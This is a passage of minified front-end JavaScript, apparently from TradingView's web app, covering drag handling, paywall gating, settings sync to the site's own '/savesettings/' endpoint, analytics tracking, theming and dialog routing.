t.removeEventListener("lostpointercapture",this._handlePointerUp),this._pointerStarted&&(this._pointerStarted=!1,t.releasePointerCapture(this._initial.pointerId),this._dispatchEvent(this._createEvent("pointer-drag-stop",e))),this._initial=null};const t=this._handle=e.handle;this._onDragStart=e.onDragStart,this._onDragMove=e.onDragMove,this._onDragStop=e.onDragStop,this._distance=e.distance??0,this._rootElement=e.rootElement,t.style.touchAction="none",t.addEventListener("pointerdown",this._handlePointerDown)}destroy(){const e=this._handle;e.style.touchAction="",e.removeEventListener("pointerdown",this._handlePointerDown),e.removeEventListener("pointermove",this._handlePointerMove),e.removeEventListener("pointerup",this._handlePointerUp),e.removeEventListener("pointercancel",this._handlePointerUp),e.removeEventListener("lostpointercapture",this._handlePointerUp),null!==this._initial&&(e.releasePointerCapture(this._initial.pointerId),this._initial=null),this._pointerStarted=!1}_pointerStart(){if(!this._initial)return;const e=this._getEventTarget();this._dispatchEvent(this._createEvent("pointer-drag-start",this._initial))?(this._pointerStarted=!0,e.setPointerCapture(this._initial.pointerId)):this._initial=null}_pointerDrag(e){e.preventDefault(),this._dispatchEvent(this._createEvent("pointer-drag-move",e))}_pointerDistanceMet(e){return!this._initial||!this._distance||Math.max(Math.abs(this._initial.clientX-e.clientX),Math.abs(this._initial.clientY-e.clientY))>=this._distance}_getEventTarget(){return this._rootElement??this._handle}_dispatchEvent(e){switch(e.type){case"pointer-drag-start":this._onDragStart(e);break;case"pointer-drag-move":this._onDragMove(e);break;case"pointer-drag-stop":this._onDragStop(e)}return!e.defaultPrevented}_createEvent(e,t){return(0,i.assert)(null!==this._initial),new CustomEvent(e,{bubbles:!0,cancelable:!0,detail:{backend:this,initial:this._initial,current:t}})}}},66974:(e,t,o)=>{"use strict";o.r(t),o.d(t,{environment:()=>n,isDebug:()=>a,isLocal:()=>r,isProd:()=>s});const i=new Set(["battle","staging","test","local"]);function n(){const e=self.environment;return function(e){i.has(e)||console.warn("Invalid environment "+e)}(e),e}function r(){return"local"===n()}function s(){return"battle"===n()}function a(){return!s()}},406103:(e,t,o)=>{"use strict";o.d(t,{isIDCExchange:()=>n});var i=o(386491);function n(e,t=!1){if(e&&e.startsWith("exchange-"))return function(e,t=!1){const o=window.pro?.getProduct(e);return!(void 0===o||!(0,i.isProductDefined)(o)||(t?!o.idc_service_codes_delay:!o.idc_service_codes))}(e,t);const o=(e||"").toLowerCase();return window.pro?.getIDCExchanges(t)?.includes(o)??!1}},833813:(e,t,o)=>{"use strict";var i;o.d(t,{ProductFeaturesEnum:()=>i,UNLIMITED_FEATURE_LIMIT:()=>n}),function(e){e.CAN_EDIT_PUBLIC_CHATS="CAN_EDIT_PUBLIC_CHATS",e.NO_SPONSORED_ADS="NO_SPONSORED_ADS",e.ALERTS_NO_EXPIRATION="ALERTS_NO_EXPIRATION",e.ALERTS_WEBHOOK="ALERTS_WEBHOOK",e.SCREENER_AUTO_REFRESH="SCREENER_AUTO_REFRESH",e.SCREENER_INTERVALS="SCREENER_INTERVALS",
e.SCREENER_EXPORT_DATA="SCREENER_EXPORT_DATA",e.SOCIAL_ACTIVITY="SOCIAL_ACTIVITY"}(i||(i={}));const n=99999},552279:(e,t,o)=>{"use strict";o.d(t,{reloginOrGoPro:()=>u,runOrGoPro:()=>d,runOrGoProWithoutSync:()=>c});var i=o(526225),n=o(778016);function r(e,t,o){return t.value||(0,n.enabled)(e,o)}function s(e,t,o){switch(e){case"SCREENER_INTERVALS":return function(e,t){const o=(0,n.getConfig)("SCREENER_INTERVALS",t);return!(!o||!o.interval)&&o.interval.includes(e.interval)}(t,o);case"SCREENER_AUTO_REFRESH":return r("SCREENER_AUTO_REFRESH",t,o);case"ALERTS_NO_EXPIRATION":return r("ALERTS_NO_EXPIRATION",t,o);default:return(0,n.enabled)(e,o)}}var a=o(29992),l=o(448806);function c(e,t,o,i,n){s(t,i)?e():(0,l.openPaywall)({...o,runOrGoproWithFeatureCheckOptions:{featureCheck:()=>s(t,i),signInSuccess:e}},n)}async function d(e,t,o,n={},r){const s=window.is_authenticated;window.is_authenticated&&window.user.is_pro&&await(0,i.syncUserData)("gopro"),s===window.is_authenticated?c(e,t,o,n,r):(0,a.showSignModal)({source:o.goproSource,feature:o.feature,signinSuccess:e})}async function u(e,t){const o=window.is_authenticated;window.is_authenticated&&window.user.is_pro&&await(0,i.syncUserData)("gopro"),o===window.is_authenticated?(0,l.openPaywall)(e,t):(0,a.showSignModal)({source:e.goproSource,feature:e.feature})}},337250:(e,t,o)=>{"use strict";o.r(t),o.d(t,{disable:()=>i.disable,enable:()=>i.enable,getAllFeatures:()=>i.getAllFeatures,isFeaturesetEnabled:()=>i.enabled,setEnabled:()=>i.setEnabled});var i=o(807391);"object"==typeof __initialDisabledFeaturesets&&Array.isArray(__initialDisabledFeaturesets)&&__initialDisabledFeaturesets.forEach(i.disable),"object"==typeof __initialEnabledFeaturesets&&Array.isArray(__initialEnabledFeaturesets)&&__initialEnabledFeaturesets.forEach(i.enable)},532442:(e,t,o)=>{"use strict";function i(e){const[t,o,i]=function(e){const t=e.toString();return[Number(t.slice(0,4)),Number(t.slice(4,6)),Number(t.slice(6))]}(e);return new Date(t,o-1,i)}o.d(t,{getDateFromYYYYMMDD:()=>i})},251954:(e,t,o)=>{"use strict";o.d(t,{emit:()=>c,emitOnce:()=>d,subscribe:()=>l,unsubscribe:()=>a});var i=o(251924);const n={},r=[],s={};function a(e,t,o){n[e].unsubscribe(o,t)}function l(e,t,o,r){n.hasOwnProperty(e)||(n[e]=new i.Delegate),s[e]?t.call(o):n[e].subscribe(o,t,r)}function c(e,...t){const o=[e].concat(t);r.forEach((e=>{e.apply(null,o)})),n.hasOwnProperty(e)&&n[e].fire.apply(n[e],t)}function d(e){s[e]&&console.warn(`Something went wrong: emitOnce called multiple times with same event (${e})`),s[e]=!0,c.apply(null,arguments)}},799786:(e,t,o)=>{"use strict";o.d(t,{Modifiers:()=>r.Modifiers,createGroup:()=>i.createGroup,keyboardPressedKeysState:()=>i.keyboardPressedKeysState,pressedKeys:()=>i.pressedKeys});var i=o(129592),n=o(764250),r=o(591800),s=o(345848);(0,i.registerWindow)(window),n.ActionGroup.setMatchedHotkeyHandler((e=>{(0,s.trackEvent)("Keyboard Shortcuts",(0,r.humanReadableHash)(e))}))},849204:(e,t,o)=>{"use strict";o.d(t,{LogoSize:()=>i,getLogoUrlResolver:()=>l});var i,n=o(650151),r=o(588948);!function(e){
e[e.Medium=0]="Medium",e[e.Large=1]="Large"}(i||(i={}));class s{constructor(e){(0,n.assert)(""!==e,"S3 base url must be a non-empty string"),this._baseUrl=e}getSymbolLogoUrl(e,t){switch((0,n.assert)(""!==e,"logo id must be a non-empty string"),t){case i.Medium:return this._baseUrl+`${e}.svg`;case i.Large:return this._baseUrl+`${e}--big.svg`}}collectSymbolLogoUrls(e,t){const{logoId:o,baseCurrencyLogoId:i,currencyLogoId:n,dexCurrencyLogoId:r}=e;if(o)return[this.getSymbolLogoUrl(o,t)];const s=[];if(i&&s.push(this.getSymbolLogoUrl(i,t)),r?s.push(this.getSymbolLogoUrl(r,t)):n&&s.push(this.getSymbolLogoUrl(n,t)),s.length<2)return s;const a=s.some(c),l=s.every((e=>!e.includes("country")||c(e)));return a&&l?s.filter((e=>!c(e))):s;function c(e){return e.includes("country/US")}}getCountryFlagUrl(e,t){return this.getSymbolLogoUrl("country/"+e,t)}getCryptoLogoUrl(e,t){return this.getSymbolLogoUrl("crypto/"+e,t)}getProviderLogoUrl(e,t){return this.getSymbolLogoUrl("provider/"+e,t)}getSourceLogoUrl(e,t){return this.getSymbolLogoUrl("source/"+e,t)}getBlockchainContractLogoUrl(e,t){return this.getSymbolLogoUrl("blockchain/"+e,t)}}let a;function l(){return function(){if(!a){const e=(0,r.getInitData)(),t=e.settings?e.settings.S3_LOGO_SERVICE_BASE_URL:"";a=new s(t)}return a}()}},207678:(e,t,o)=>{"use strict";o.d(t,{breakpoints:()=>i,mobileFirstBreakpoints:()=>n,mobileFirstLegacyBreakpoints:()=>r});const i={desktop:1/0,desktopHd:1919,phone:767,"phone-vertical":479,tablet:1019},n={base:0,"media-mf-phone-vertical":320,"media-mf-phone-landscape":568,"media-mf-tablet-vertical":768,"media-mf-tablet-landscape":1024,"media-mf-laptop":1280,"media-mf-desktop-medium":1440,"media-mf-desktop-large":1920,"media-mf-desktop-extra-large":2560},r={"media-mf-legacy-phone-vertical":330,"media-mf-legacy-phone":480,"media-mf-legacy-notebook":1020,"media-mf-legacy-desktop-medium":1480,"media-mf-legacy-desktop":1531}},76107:(e,t,o)=>{"use strict";o.d(t,{getCSSProperty:()=>a,getCSSPropertyNumericValue:()=>l,getContentWidth:()=>r,getScrollbarWidth:()=>i,matchMediaMinMax:()=>n,setStyle:()=>s});const i=(()=>{let e;return()=>{if(void 0===e){const t=document.createElement("div"),o=t.style;o.visibility="hidden",o.width="100px",o.msOverflowStyle="scrollbar",document.body.appendChild(t);const i=t.offsetWidth;t.style.overflow="scroll";const n=document.createElement("div");n.style.width="100%",t.appendChild(n);const r=n.offsetWidth;t.parentNode?.removeChild(t),e=i-r}return e}})();function n(e,t){return t===1/0?window.matchMedia(`(min-width: ${e}px)`):window.matchMedia(`(min-width: ${e}px) and (max-width: ${t}px)`)}function r(e){return l(e,"width")-l(e,"padding-left")-l(e,"padding-right")}function s(e,t,o){null!==e&&e.style.setProperty(t,o)}function a(e,t){return getComputedStyle(e,null).getPropertyValue(t)}function l(e,t){return parseInt(a(e,t))}},575658:(e,t,o)=>{"use strict";o.d(t,{setFixedBodyState:()=>a});var i=o(76107),n=o(531327);let r=0,s=!1;function a(e){const{body:t}=document,o=t.querySelector(".widgetbar-wrap");if(e&&1==++r){const e=(0,
i.getCSSProperty)(t,"overflow"),n=(0,i.getCSSPropertyNumericValue)(t,"padding-right");"hidden"!==e.toLowerCase()&&t.scrollHeight>t.offsetHeight&&((0,i.setStyle)(o,"right",`${(0,i.getScrollbarWidth)()}px`),t.style.paddingRight=`${n+(0,i.getScrollbarWidth)()}px`,s=!0),t.classList.add("i-no-scroll")}else if(!e&&r>0&&0==--r&&(t.classList.remove("i-no-scroll"),s)){(0,i.setStyle)(o,"right","0px");let e=0;e=o?(0,n.getWidgetBarPadding)((0,i.getContentWidth)(o)):0,t.scrollHeight<=t.clientHeight&&(e-=(0,i.getScrollbarWidth)()),t.style.paddingRight=(e<0?0:e)+"px",s=!1}}},631456:(e,t,o)=>{"use strict";o.r(t),o.d(t,{createReactRoot:()=>a});var i=o(50959),n=o(632227),r=o(904237),s=o(957114);function a(e,t,o="legacy"){const a=i.createElement(s.TVAppContextProvider,{renderMode:o},e);if("modern"===o){const e=(0,r.createRoot)(t);return e.render(a),{render(t){e.render(i.createElement(s.TVAppContextProvider,{renderMode:o},t))},unmount(){e.unmount()}}}return n.render(a,t),{render(e){n.render(i.createElement(s.TVAppContextProvider,{renderMode:o},e),t)},unmount(){n.unmountComponentAtNode(t)}}}},318557:(e,t,o)=>{"use strict";o.d(t,{contentHeight:()=>n.contentHeight,outerHeight:()=>n.outerHeight,outerWidth:()=>n.outerWidth,position:()=>s});var i=o(650151),n=o(746326);function r(e){if(!e.getClientRects().length)return{top:0,left:0};const t=e.getBoundingClientRect(),o=(0,i.ensureNotNull)(e.ownerDocument.defaultView);return{top:t.top+o.pageYOffset,left:t.left+o.pageXOffset}}function s(e){const t=getComputedStyle(e);let o,i={top:0,left:0};if("fixed"===t.position)o=e.getBoundingClientRect();else{o=r(e);const t=e.ownerDocument;let n=e.offsetParent||t.documentElement;for(;n&&(n===t.body||n===t.documentElement)&&"static"===getComputedStyle(n).position;)n=n.parentElement;n&&n!==e&&1===n.nodeType&&(i=r(n),i.top+=parseFloat(getComputedStyle(n).borderTopWidth),i.left+=parseFloat(getComputedStyle(n).borderLeftWidth))}return{top:o.top-i.top-parseFloat(t.marginTop),left:o.left-i.left-parseFloat(t.marginLeft)}}},192784:(e,t,o)=>{"use strict";o.d(t,{flushDelegate:()=>i});const i=new(o(251924).Delegate)},62802:(e,t,o)=>{"use strict";o.r(t),o.d(t,{default:()=>Q,getBool:()=>L,getFloat:()=>I,getInt:()=>R,getJSON:()=>$,getValue:()=>D,keys:()=>N,keysMask:()=>W,loaded:()=>G,loadedModel:()=>Y,onSync:()=>q,remove:()=>P,setJSON:()=>O,setSettingsAdapter:()=>K,setValue:()=>B,sync:()=>X});var i=o(337250),n=o(735566),r=o(125226),s=o(192784),a=(o(638456),o(954912)),l=o(641454),c=o(226722),d=o(49437),u=o(251924);window.TradingView=window.TradingView||{};const h=["s.tradingview.com","betacdn.tradingview.com"],p=((0,i.isFeaturesetEnabled)("use_localstorage_for_settings"),"local"===window.environment?5e3:12e4),_=10,m=window.TradingView.onWidget?.()?"tradingview-widget":"tradingview",g=m+".";let v,f,y,b=!1,w=null,S={},C=[]
;const k=[/^widgetbar\.widget\.watchlist.+/,/.+quicks$/,/^widgetbar\.layout-settings$/,/^ChartSideToolbarWidget\.visible$/,/^onwidget\.watchlist$/,/^chart\.favoriteDrawings$/,/^chart\.favoriteDrawingsPosition$/,/^chart\.favoriteLibraryIndicators$/,/^loadChartDialog.favorites$/,/^ChartFavoriteDrawingToolbarWidget\.visible/,/^trading\.chart\.proterty$/,/^trading_floating_toolbar\.position$/,/^trading\.orderWidgetMode\./,/^symbolWatermark$/,/^pinereference\.size$/,/^pinereference\.position$/,/^hint\.+/,/^ChartDrawingToolbarWidget\.visible/];const x=()=>!(w||window.is_authenticated),T=e=>g+e,E=(0,n.getLogger)("Lib.TVSettings"),M=e=>{if(b||y)return;if((0,r.isFeatureEnabled)("disable_save_settings"))return void E?.logWarn("Settings flashing has been skipped because of disable_save_settings featuretoggle");if((0,i.isFeaturesetEnabled)("widget"))return;if(x())return;if(0===C.length)return;const t=C;C=[];const o={};for(let e=t.length;e--;){const i=t[e];o[i]=S[i]??null}const n=new FormData;n.append("delta",JSON.stringify(o)),e&&navigator.sendBeacon?navigator.sendBeacon("/savesettings/",n):(0,a.fetch)("/savesettings/",{method:"POST",credentials:"include",body:n}).then((o=>{if(o.ok||(C=C.concat(t)),[429,503].includes(o.status)){const t=1e3*+(o.headers.get("retry-after")||0)||3e5;y=setTimeout((()=>{y=void 0,M(e)}),t)}})).catch((()=>{C=C.concat(t)}))},F=()=>{v=void 0,C.length&&M()},A=(e,t={})=>{if(w)null==S[e]?w.removeValue(e):w.setValue(e,S[e]);else if(x())try{null==S[e]?d.TVLocalStorage.removeItem(T(e)):d.TVLocalStorage.setItem(T(e),S[e])}catch(e){}else C.push(e),v||(v=setTimeout(F,p));t.skipCrossWindowEvent||c.TVXWindowEvents.emit("settings",JSON.stringify({key:e,value:S[e]}))};function D(e,t){const o=S[e];return o??t}function $(e,t){const o=D(e);if(null==o)return t;try{return JSON.parse(o)}catch(o){return P(e),t}}function P(e,t={}){return null!=S[e]&&(delete S[e],A(e)),t.forceFlush&&M(),J}function L(e,t){const o=D(e);return null==o?t:!(!o||"false"===o||0==+o)}function I(e,t){const o=D(e);if(null==o)return t;const i=parseFloat(o);if(!isFinite(i))throw new TypeError('"'+o+'" is not float (key: "'+e+'")');return i}function R(e,t){const o=D(e);if(null==o)return t;const i=parseInt(o,10);if(!isFinite(i))throw new TypeError('"'+o+'" is not int (key: "'+e+'")');return i}function B(e,t,o={}){const i=""+t;return S[e]!==i&&(S[e]=i,A(e,o)),o.forceFlush&&!f&&(f=setTimeout((()=>{f=void 0,M()}),_)),J}function O(e,t,o){return B(e,JSON.stringify(t),o),J}function N(){return Object.keys(S)}function W(e){const t=N(),o=[],i=new RegExp("^"+(0,l.regExpEscape)(e).replace(/\\\*\\\*/gi,".+").replace(/\\\*/gi,"[^.]+")+"$","gi");for(let e=t.length-1;e>=0;e--)i.test(t[e])&&o.push(t[e]),i.lastIndex=0;return o}c.TVXWindowEvents.on("settings",(e=>{const t=JSON.parse(e);null==t.value?delete S[t.key]:S[t.key]=t.value}));const V=e=>{for(let t=0;t<k.length;++t)if(k[t].exec(e))return!0;return!1},U=e=>e.substring(0,g.length)===g,H=()=>{S={};const e=!(0,i.isFeaturesetEnabled)("save_chart_properties_to_local_storage");for(let t=d.TVLocalStorage.length;t--;){
const o=d.TVLocalStorage.key(t);if(!o||!U(o))continue;const i=o.substring(g.length);e&&!V(i)||(S[i]=d.TVLocalStorage.getItem(o))}},z=e=>{S={};const t=0===Object.keys(e).length;t||(e=>{Object.keys(e).forEach((t=>{S[t]=e[t]+""}))})(e),(e=>{for(let t=d.TVLocalStorage.length;t--;){const o=d.TVLocalStorage.key(t);o&&U(o)&&(e&&B(o.substring(g.length),d.TVLocalStorage.getItem(o)),d.TVLocalStorage.removeItem(o))}})(t)},j=()=>{if(!window.TradingView.onWidget?.()||!h.includes(window.location.host))return;const e="tradingview.";for(let t=d.TVLocalStorage.length;t--;){const o=d.TVLocalStorage.key(t);if(0===o.indexOf(e)){const t=o.replace(e,m+".");d.TVLocalStorage.setItem(t,d.TVLocalStorage.getItem(o)),d.TVLocalStorage.removeItem(o)}}},q=new u.Delegate;function X(e){null!==e?(w?z(w.initialSettings||{}):x()?(j(),H()):z(e||{}),q.fire()):b=!0}function K(e){w=e}const G=!1,Y=!1,J={loaded:G,loadedModel:Y,getValue:D,getJSON:$,getBool:L,getFloat:I,getInt:R,setValue:B,setJSON:O,remove:P,keys:N,keysMask:W,sync:X,onSync:q,setSettingsAdapter:K},Q=J;window.TVSettings=J,document.addEventListener("visibilitychange",(()=>{"hidden"!==document.visibilityState&&!0!==document.hidden||M()})),window.addEventListener("pagehide",(()=>{M(!0)})),window.addEventListener("beforeunload",(()=>{M(!0)})),s.flushDelegate.subscribe(null,(()=>{M()})),setTimeout((async()=>{const{clearOldSettings:e}=await o.e(30362).then(o.bind(o,276141));e()}),3e4)},776734:(e,t,o)=>{"use strict";async function i(){if(!window.user||window.user.do_not_track)return null;{const e=(await Promise.all([o.e(73034),o.e(72423),o.e(24081)]).then(o.bind(o,823623))).getTrackerInstance();return e||null}}o.d(t,{getTracker:()=>i})},526225:(e,t,o)=>{"use strict";o.d(t,{syncUserConversionData:()=>h,syncUserData:()=>u});var i=o(735566),n=o(345848),r=o(162127),s=o(954912),a=o(317400);const l=(0,i.getLogger)("User.Sync");function c(e){return`${e}_${window.user&&window.user.username||""}`}function d(e){const{source:t,isAuthenticated:o,proPlan:i,offers:s,fireLoginChange:a=!0}=e;i!==window.user.pro_plan&&(window.user.pro_plan=i,window.user.is_pro=Boolean(i),(0,n.trackEvent)("Sync User Data","Different Pro Plan",c(t))),o!==window.is_authenticated&&(window.is_authenticated=o,a&&window.loginStateChange.fire(),(0,n.trackEvent)("Sync User Data","Different Auth",c(t))),s&&r.availableOffers.setInitial(s)}async function u(e){try{d({source:e,isAuthenticated:!0,proPlan:(await(0,a.getProPlanDetailsForUser)()).pro_plan})}catch(t){!function(e,t){403===t.status&&["not_authenticated","login_required"].includes(t.type||"")?d({source:e,isAuthenticated:!1,proPlan:void 0}):l.logError(t.message)}(e,t)}}async function h(e,t=!0){const o=new URL("/pricing/",window.location.origin),i=new URLSearchParams(window.location.search);i.has("_test_country")&&o.searchParams.append("_test_country",i.get("_test_country")??""),o.searchParams.append("component-data-only","1");const n=await(0,s.fetch)(o.href),r=await n.json();return d({source:e,isAuthenticated:r.is_authenticated,proPlan:r.user.pro_plan,fireLoginChange:t,
offers:r.user.available_offers}),r}},763532:(e,t,o)=>{"use strict";o.d(t,{escapeCSVValue:()=>l,saveTextFile:()=>n});var i=o(638456);function n(e,t,o="text/plain"){const n=new Blob([t],{type:o});if(i.CheckMobile.iOS()){const t=new FileReader;return t.onload=()=>{t.result&&r(e,t.result.toString())},void t.readAsDataURL(n)}const s=window.URL.createObjectURL(n);navigator.msSaveOrOpenBlob?navigator.msSaveOrOpenBlob(n,e):window.navigator.msSaveBlob?window.navigator.msSaveBlob(n,e):(r(e,s),window.URL.revokeObjectURL(s))}function r(e,t){const o=document.createElement("a");o.style.display="none",document.body.appendChild(o),o.href=t,o.download=e,o.click(),document.body.removeChild(o)}const s=/[",\r\n]/,a=/"/g;function l(e){return s.test(e)?`"${e.replace(a,'""')}"`:e}},626333:(e,t,o)=>{"use strict";function i(e,t=window){const o="theme-"+e,i=t.document.documentElement.classList;for(const e of Array.from(i))e.startsWith("theme-")&&e!==o&&i.remove(e);i.add(o),t.document.documentElement.dataset.theme=e}o.d(t,{applyTheme:()=>i})},61499:(e,t,o)=>{"use strict";var i;o.d(t,{StdTheme:()=>i}),function(e){e.Light="light",e.Dark="dark"}(i||(i={}))},331633:(e,t,o)=>{"use strict";o.d(t,{setTheme:()=>s,watchedTheme:()=>r});var i=o(77294),n=o(626333);const r=new i.WatchedValue;function s(e){r.setValue(e)}r.subscribe((e=>{(0,n.applyTheme)(e,window)}))},345848:(e,t,o)=>{"use strict";o.d(t,{trackEvent:()=>a});var i=o(735566),n=o(337250);o(251954);const r=(0,i.getLogger)("Common.TrackEvent");let s=!1;const a=(e,t,o)=>{if(s)return;let i=(e?e+":":"")+t;o&&(i+=" "+o),r.logNormal(i),(0,n.isFeaturesetEnabled)("widget")||!window._UNIT_TESTS&&window.gtag&&window.gtag("event",t,{event_category:e,event_label:o})}},226722:(e,t,o)=>{"use strict";o.d(t,{TVXWindowEvents:()=>s,getScopedTVXWindowEvents:()=>a});o(7742);var i=o(735566),n=o(49437);const r=(0,i.getLogger)("XWindowEvents");var s;function a(e){return{on:(t,o)=>s.on(`${e}.${t}`,o),off:(t,o)=>s.off(`${e}.${t}`,o),emit:(t,o)=>s.emit(`${e}.${t}`,o)}}!function(e){const t="tvxwevents.",o={};let i;window.BroadcastChannel?(i=new BroadcastChannel("tvxwevents"),i.addEventListener("message",(function(e){const{data:{event:t,value:i}}=e;o[t]&&o[t].forEach((e=>{e(i)}))})),function(){const e=[],o=performance.now();for(let o=0;o<n.TVLocalStorage.length;o++){const i=n.TVLocalStorage.key(o);i.startsWith(t)&&e.push(i)}const i=n.TVLocalStorage.length;for(const t of e)n.TVLocalStorage.removeItem(t);const s=performance.now()-o;r.logNormal(`Total keys amount in local storage on operation start: ${i}`),r.logNormal(`Keys amount in local storage to be deleted: ${e.length}`),r.logNormal(`Keys to be deleted from local storage: ${JSON.stringify(e)}`),r.logNormal(`Removing keys from local storage took ${s} ms`)}()):window.addEventListener("storage",(function(e){const{newValue:i,key:r}=e;if(null===i||!r||!r.startsWith(t))return;const s=r.substring(11);o[s]&&o[s].forEach((t=>{t(e.newValue)}));n.TVLocalStorage.removeItem(r)})),e.on=function(e,t){o[e]||(o[e]=[]),o[e].push(t)},e.off=function(e,t){if(!o[e])return
;const i=o[e].indexOf(t);-1!==i&&(1===o[e].length?delete o[e]:o[e].splice(i,1))},e.emit=function(e,o=Date.now()){try{i?i.postMessage({event:e,value:o}):n.TVLocalStorage.setItem(t+e,o.toString())}catch(e){r.logError(e.message)}}}(s||(s={}))},642709:(e,t,o)=>{"use strict";o.d(t,{DialogBreakpoints:()=>n});var i=o(323639);const n={SmallHeight:i["small-height-breakpoint"],TabletSmall:i["tablet-small-breakpoint"],TabletNormal:i["tablet-normal-breakpoint"]}},389401:(e,t,o)=>{"use strict";o.d(t,{Measure:()=>n});var i=o(444530);function n(e){const{children:t,onResize:o}=e;return t((0,i.useResizeObserver)(o||(()=>{}),[null===o]))}},2606:(e,t,o)=>{"use strict";o.d(t,{isDetailsReady:()=>i});const i=new(o(77294).WatchedValue)(!1)},137674:(e,t,o)=>{"use strict";o.d(t,{createSymbolNote:()=>m,showMindsPage:()=>_,showSymbolIdeas:()=>p,showSymbolNews:()=>h,showSymbolNotes:()=>u});var i=o(2606),n=o(421219),r=o(777453);async function s(e){Promise.all([o.e(79706),o.e(3260),o.e(99004),o.e(10053),o.e(35954),o.e(7785),o.e(23454),o.e(68555),o.e(32149),o.e(88290),o.e(83373),o.e(85571),o.e(83436),o.e(58793),o.e(35608),o.e(55485),o.e(86436),o.e(76440),o.e(95157),o.e(19188),o.e(64337),o.e(80152),o.e(81534),o.e(99800),o.e(71691),o.e(38900),o.e(35364),o.e(33302),o.e(82321),o.e(55091),o.e(12831),o.e(42663),o.e(73236),o.e(50996)]).then(o.bind(o,768175)).then((t=>{t.renderNotesDialog(e)}))}var a=o(881607);var l=o(515828);let c=null;function d(e,t){if(c&&i.isDetailsReady.unsubscribe(c),c=()=>{const o=window?.widgetbar?.layout?.getWidgetByType("detail")?.widgetObject;o.navigate(e,t)},i.isDetailsReady.value())return c(),void(c=null);i.isDetailsReady.subscribe(c,{once:!0})}function u(e=null,t){const o=(0,n.pathToGroup)(e??"");t?s(o):d(o)}function h(e,t){const i=(0,r.newsPathToGroup)(e??"");t?async function(e){(await Promise.all([o.e(2673),o.e(3260),o.e(99004),o.e(10053),o.e(7785),o.e(23454),o.e(68555),o.e(91676),o.e(32149),o.e(88290),o.e(83373),o.e(85571),o.e(83436),o.e(36511),o.e(41384),o.e(35608),o.e(55485),o.e(15021),o.e(86436),o.e(82409),o.e(76440),o.e(80209),o.e(80540),o.e(19646),o.e(72407),o.e(80152),o.e(94305),o.e(75630),o.e(81534),o.e(48409),o.e(50154),o.e(11984),o.e(82854),o.e(82321),o.e(12831),o.e(18013),o.e(84482)]).then(o.bind(o,23154))).renderNewsDialog(e)}(i):d(i)}function p(e,t){const i=(0,a.ideasPathToGroup)(e??"");t?async function(e){(await Promise.all([o.e(69256),o.e(3260),o.e(99004),o.e(10053),o.e(35954),o.e(7785),o.e(23454),o.e(68555),o.e(32149),o.e(88290),o.e(83373),o.e(7738),o.e(83436),o.e(36511),o.e(41384),o.e(35608),o.e(16303),o.e(15021),o.e(86436),o.e(76440),o.e(80152),o.e(94305),o.e(81534),o.e(56548),o.e(62423),o.e(17466),o.e(31008),o.e(70133),o.e(38900),o.e(37688),o.e(82321),o.e(12831),o.e(98777),o.e(18614),o.e(94673)]).then(o.bind(o,790348))).renderIdeasDialog(e)}(i):d(i)}function _(e,t,o){d((0,l.createMindsPath)(e??"",t,o))}function m(e=null,t){const o=(0,n.pathToGroup)(e??"")+"?new="+performance.now();t&&s(o),d(o)}},881607:(e,t,o)=>{"use strict";o.d(t,{IDEAS_GROUP_PATH_PATTERN:()=>i,ideasPathToGroup:()=>n})
;const i="/ideas/groups/:symbol/";function n(e){return i.replace(":symbol",encodeURIComponent(e))}},515828:(e,t,o)=>{"use strict";o.d(t,{createMindsPath:()=>n});const i="/minds/groups/:symbol/";function n(e,t,o){let n=i.replace(":symbol",encodeURIComponent(e));if(!t)return n;const r=new URLSearchParams;return r.set("mind",t),o&&r.set("editable","true"),n+=`?${r.toString()}`,n}},777453:(e,t,o)=>{"use strict";o.d(t,{NEWS_GROUP_PATH_PATTERN:()=>i,newsPathToGroup:()=>n});const i="/news/groups/:symbol/";function n(e){return i.replace(":symbol",encodeURIComponent(e))}},421219:(e,t,o)=>{"use strict";o.d(t,{GROUP_PATH_PATTERN:()=>n,NOTES_PATH_PATTERN:()=>i,UNATTENDED_PATH_PATTERN:()=>r,pathToGroup:()=>s});const i="/notes/",n="/notes/groups/:symbol/",r="/notes/unattended/";function s(e){return e?n.replace(":symbol",encodeURIComponent(e)):r}},263361:(e,t,o)=>{"use strict";o.d(t,{useRovingTabindexElement:()=>s});var i=o(50959),n=o(267521),r=o(774218);function s(e,t=[]){const[o,s]=(0,i.useState)(!1),a=(0,n.useFunctionalRefObject)(e);return(0,r.useIsomorphicLayoutEffect)((()=>{const e=a.current;if(null===e)return;const t=e=>{switch(e.type){case"roving-tabindex:main-element":s(!0);break;case"roving-tabindex:secondary-element":s(!1)}};return e.addEventListener("roving-tabindex:main-element",t),e.addEventListener("roving-tabindex:secondary-element",t),()=>{e.removeEventListener("roving-tabindex:main-element",t),e.removeEventListener("roving-tabindex:secondary-element",t)}}),t),[a,o?0:-1]}},920389:(e,t,o)=>{"use strict";o.d(t,{runOrSignIn:()=>s,runOrSignInWithPromo:()=>a});var i=o(337250),n=o(975810);const r=(0,i.isFeaturesetEnabled)("widget");function s(e,t){r?e():window.runOrSignIn(e,t)}function a(e,t,o){r?o():(0,n.runOrSigninWithFeature)(o,{...t,feature:e})}},735270:(e,t,o)=>{"use strict";o.d(t,{anchors:()=>n,makeAnchorable:()=>r});var i=o(50959);const n={bottom:{attachment:{horizontal:"left",vertical:"top"},targetAttachment:{horizontal:"left",vertical:"bottom"}},top:{attachment:{horizontal:"left",vertical:"bottom"},targetAttachment:{horizontal:"left",vertical:"top"}},topRight:{attachment:{horizontal:"right",vertical:"bottom"},targetAttachment:{horizontal:"right",vertical:"top"}},bottomRight:{attachment:{horizontal:"right",vertical:"top"},targetAttachment:{horizontal:"right",vertical:"bottom"}}};function r(e){var t;return(t=class extends i.PureComponent{render(){const{anchor:t="bottom"}=this.props;return i.createElement(e,{...this.props,attachment:n[t].attachment,targetAttachment:n[t].targetAttachment})}}).displayName="Anchorable Component",t}},957114:(e,t,o)=>{"use strict";o.d(t,{TVAppContext:()=>c,TVAppContextProvider:()=>l});var i=o(50959),n=o(883522),r=o(314802),s=o(680574);const a={iOs:"old",android:"new",old:"old",new:"new",any:"any"};function l(e){const[t]=(0,i.useState)({isOnMobileAppPage:e=>(0,r.isOnMobileAppPage)(a[e]),isRtl:(0,s.isRtl)(),locale:window.locale,renderMode:e.renderMode??"legacy"});return i.createElement(n.AppContext.Provider,{value:t},e.children)}const c=n.AppContext},149368:(e,t,o)=>{"use strict";o.d(t,{
